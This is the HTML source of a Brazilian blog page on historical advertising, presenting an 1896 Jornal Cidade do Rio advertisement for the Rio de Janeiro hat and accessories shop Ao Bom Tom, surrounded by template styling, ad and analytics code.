.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=343dca5f-46b7-45f9-ad21-a3afc607d582' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=343dca5f-46b7-45f9-ad21-a3afc607d582' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yTM-l0ex5g3-bvw34JEqzLkfiveuuWE4MCJ-od8uX26QFfndB5nlH5orqEvexKso8KDdXKqGIseDDuOtqPqZYYeqUKJaUXWuXQq1zzGJ9Mco9fD8F2asKSUlIfeojdLktLNYTlktKnva-oEmNhRooC5W9V_JJO_4i0e9YNdNNqbG_5D031UstOfY4UM/s16000/propaganda%20antiga%20ao%20bom%20tom%201896.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' property='v:title' rel='v:url'>impresso</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento' property='v:title' rel='v:url'>lojas de departamento</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX' property='v:title' rel='v:url'>século XIX</a></span>
<brc>/</brc>
<span>Ao Bom Tom - 1896</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Ao Bom Tom - 1896
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' rel='tag'>impresso</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento' rel='tag'>lojas de departamento</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX' rel='tag'>século XIX</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7334528661993426862' itemprop='articleBody'>
<meta content='Uma loja com sortimento de chapéus  e demais acessórios (guarda sol e chuva bem como bengalas) promovendo seu sortimento de produtos para se...' name='twitter:description'/>
<p style="text-align: justify;">Uma loja com sortimento de <a href="https://www.propagandashistoricas.com.br/search?q=chap%C3%A9us" target="_blank">chapéus</a> e demais acessórios (guarda sol e chuva bem como bengalas) promovendo seu sortimento de produtos para senhoras, homens e crianças no final do século XIX. A loja <a href="https://www.propagandashistoricas.com.br/search?q=Ao+Bom+Tom" target="_blank">Ao Bom Tom</a> na cidade do <a href="https://www.propagandashistoricas.com.br/search?q=Rio+de+Janeiro" target="_blank">Rio de Janeiro</a> garantia variedade, bom gosto e novidades, além dos preços populares. Anúncio veiculado no <a href="https://www.propagandashistoricas.com.br/search?q=Jornal+Cidade+do+Rio" target="_blank">Jornal Cidade do Rio</a> na edição do dia 22 de junho de <a href="https://www.propagandashistoricas.com.br/search?q=1896" target="_blank">1896</a>.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yTM-l0ex5g3-bvw34JEqzLkfiveuuWE4MCJ-od8uX26QFfndB5nlH5orqEvexKso8KDdXKqGIseDDuOtqPqZYYeqUKJaUXWuXQq1zzGJ9Mco9fD8F2asKSUlIfeojdLktLNYTlktKnva-oEmNhRooC5W9V_JJO_4i0e9YNdNNqbG_5D031UstOfY4UM/s1538/propaganda%20antiga%20ao%20bom%20tom%201896.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Anúncio de 1896 apresentando ofertas da loja Ao Bom Tom" border="0" data-original-height="984" data-original-width="1538" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yTM-l0ex5g3-bvw34JEqzLkfiveuuWE4MCJ-od8uX26QFfndB5nlH5orqEvexKso8KDdXKqGIseDDuOtqPqZYYeqUKJaUXWuXQq1zzGJ9Mco9fD8F2asKSUlIfeojdLktLNYTlktKnva-oEmNhRooC5W9V_JJO_4i0e9YNdNNqbG_5D031UstOfY4UM/s16000/propaganda%20antiga%20ao%20bom%20tom%201896.jpg" title="Anúncio de 1896 apresentando ofertas da loja Ao Bom Tom" /></a></div><div class="separator" style="clear: both; text-align: right;"><b><span style="font-size: x-small;">Fonte: <a href="http://bndigital.bn.gov.br" rel="nofollow" target="_blank">Biblioteca Nacional</a></span></b></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2023/07/ao-bom-tom-1896.html&title=Ao Bom Tom - 1896' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2023/07/ao-bom-tom-1896.html&title=Ao Bom Tom - 1896' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2023/07/ao-bom-tom-1896.html&title=Ao Bom Tom - 1896' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2023/07/ao-bom-tom-1896.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yTM-l0ex5g3-bvw34JEqzLkfiveuuWE4MCJ-od8uX26QFfndB5nlH5orqEvexKso8KDdXKqGIseDDuOtqPqZYYeqUKJaUXWuXQq1zzGJ9Mco9fD8F2asKSUlIfeojdLktLNYTlktKnva-oEmNhRooC5W9V_JJO_4i0e9YNdNNqbG_5D031UstOfY4UM/s16000/propaganda%20antiga%20ao%20bom%20tom%201896.jpg&description=Uma loja com sortimento de chapéus  e demais acessórios (guarda sol e chuva bem como bengalas) promovendo seu sortimento de produtos para se...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2023/07/ao-bom-tom-1896.html&title=Ao Bom Tom - 1896' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
século XIX
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
